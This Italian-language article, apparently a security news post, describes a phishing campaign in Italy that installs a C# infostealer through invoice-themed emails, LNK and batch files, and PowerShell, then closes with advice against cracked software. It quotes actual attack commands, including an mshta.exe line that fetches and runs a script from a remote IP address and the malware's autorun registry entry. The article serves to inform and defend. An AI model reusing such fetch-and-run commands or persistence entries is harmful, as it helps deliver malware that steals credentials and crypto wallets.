È stata messa sotto osservazione una nuova campagna di attacco malware che prende di mira l’Italia con e-mail di phishing progettate per distribuire un Infostealer (letteralmente “ladro di informazioni”) su sistemi Windows compromessi.

Come agisce questo attacco malware e quali danni può causare

“Il malware infostealer ruba informazioni sensibili come informazioni di sistema, wallet digitale [tipo di criptovalute, per capirci], cronologie del browser, cookie e credenziali degli wallet crittografati dai dispositivi delle vittime“, ha dichiarato in un rapporto il ricercatore di sicurezza Karthickkumar Kathiresan, della società di sicurezza informatica Uptycs.

I dettagli della campagna sono stati divulgati per la prima volta dalla società di servizi IT con sede a Milano, la società SI.net precisamente, il mese scorso.



La sequenza di infezione in più fasi inizia con un’e-mail di phishing a tema fattura (con una fattura fasulla, ovviamente) contenente un collegamento che, una volta cliccato, scarica un file di archivio ZIP protetto da password, che ospita due file: un file di collegamento (con estensione .LNK) e un file batch (con estensione .BAT) file.

Indipendentemente dal file avviato, la serie di attacchi rimane la stessa, poiché l’apertura del file di collegamento (.INK) recupera lo stesso script batch (file di estensione .BAT) progettato per installare il payload del ladro di informazioni da un repository GitHub; ciò si ottiene sfruttando un file binario PowerShell legittimo reperibile addirittura da GitHub.

Una volta installato, il malware basato su linguaggio di programmazione C#, esso raccoglie metadati di sistema e svariate informazioni dai browser Web (ad es. cookie, segnalibri, carte di credito, download e credenziali), oltre che di diversi wallet di criptovalute (se presenti, ad esempio il browser Brave ne ha uno), che vengono tutti trasmessi a chissà chi, ad un malintenzionato chissà dove nel mondo.

Analisi tecnica dell’attacco malware

Dopo che un utente ha eseguito il file .lnk dalla cartella zippata, si avvia powershell.exe (l’erede del famoso prompt di Windows) e tenta di eseguire il file di script direttamente dall’URL utilizzando MSHTA, una particolare funzione eseguibile di Windows.

Ciò che viene scritto su PowerShell e poi eseguito è:

“C:\Windows\System32\mshta.exe” http://116.203.19.97/1/lib32.hta



Il VBScript, che parte tramite la pagina web attivata da MSHTA, decrittografa tutto il contenuto in memoria e procede all’esecuzione di comandi PowerShell che scaricano due file, che vengono rilasciati nella radice di %ProgramData%

Questi due file sono:

Un file immagine (image.png), lanciato da rundll32.exe che finisce nel percorso sottostante:

“C:\Windows\System32\rundll32.exe” “C:\Program Files\Windows Photo Viewer\PhotoViewer.dll”, ImageView_Fullscreen C:\ProgramData\image.png

Il secondo, ma non meno importante, un file .BAT: (Fattura_IT9032003.bat)

Successivamente, una copia di start.exe viene rilasciata nella radice della cartella system32 e il nome del file viene modificato in Fattura_IT9032003.bat.exe e l’attributo del file viene modificato in invisibile.

Successivamente, Fattura_IT9032003.bat.exe avvia l’esecuzione con la riga di comando e contiene un payload con codifica Base64. Durante l’esecuzione, decrittografa i dati e riceve in memoria il codice decompresso gzip.

Questo codice fatto da questo attacco malware aiuta a decomprimere i dati quando è necessario.



Infine, start.exe scarica i payload binari da github che vengono rilasciati in %appdata%\Roaming\wininfo64\lib32.exe

lib32.exe non è che un file binario eseguibile a 64 bit compilato in C#. Questo file binario contiene dati compressi nella sezione delle risorse. che viene decompresso durante la sua esecuzione.

I dati nell’indirizzo di memoria virtuale (0x78400) contengono un nuovo file binario DLL (Ejefqnxog.dll)

Insieme a questi, questo attacco malware crea anche questa voce di avvio automatico:

HKU\<ID>\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\EAC_Update: “C:\Utenti\<nome utente>\AppData\Roaming\wininfo64\lib32.exe”

Ejefqnxog.dll è un file binario Dll a 64 bit compilato in C#. che durante la sua esecuzione fa si che tutti i contenuti crittografati vengano successivamente decrittografati e spostati per leggere i dati dell’utente malcapitato.

Il malware infostealer cerca di raccogliere alcune informazioni sensibili dai computer delle vittime.

Svariate informazioni personali (e non solo) vengono raccolte durante l’attacco malware.

Prevenire è meglio che curare

Ovviamente non è che il computer si svegli una mattina e decida di far entrare peste e corna al suo interno, ma sorpresa! I file .ink devono essere prima scaricati e poi cliccati o non partono.

Parlare di “attacco malware” effettivamente sarebbe improprio, perché anche questi danni dipendono dalle abitudini dell’utente.

Sfortunatamente il nostro paese è stato colpito perché oltre alla disattenzione e alla disinformazione dilagante in ambito informatico, molte persone usano software molto pericoloso come i KMS di Windows, che sono dichiaratamente fatti di codice malevolo.

Le licenze Windows oggigiorno costano veramente poco su Amazon e su rivenditori di terze parti; se per ipotesi ne hai acquistata una nel 2016 per Windows 7, sei passato a Windows 10 (perché Microsoft lo permette) e hai “passato” la licenza e se per pura ipotesi hai la fortuna di avere il PC compatibile con Windows 11, a cosa serve rischiare dati personali per non spendere 20€ per una licenza?

Purtroppo il “vizio” di non pagare perché si crede di fare una furbata e di “fregare il sistema”, lo si paga molto più caro che in denaro; molti crack che circolano per la rete al giorno d’oggi sono proprio l’antitesi della sicurezza a livello informatico, c’è poco da fare.

Sfortunatamente l’utente medio di Windows commette diversi errori che nella migliore delle ipotesi rallenta il sistema operativo, nella peggiore delle ipotesi servirà una reinstallazione.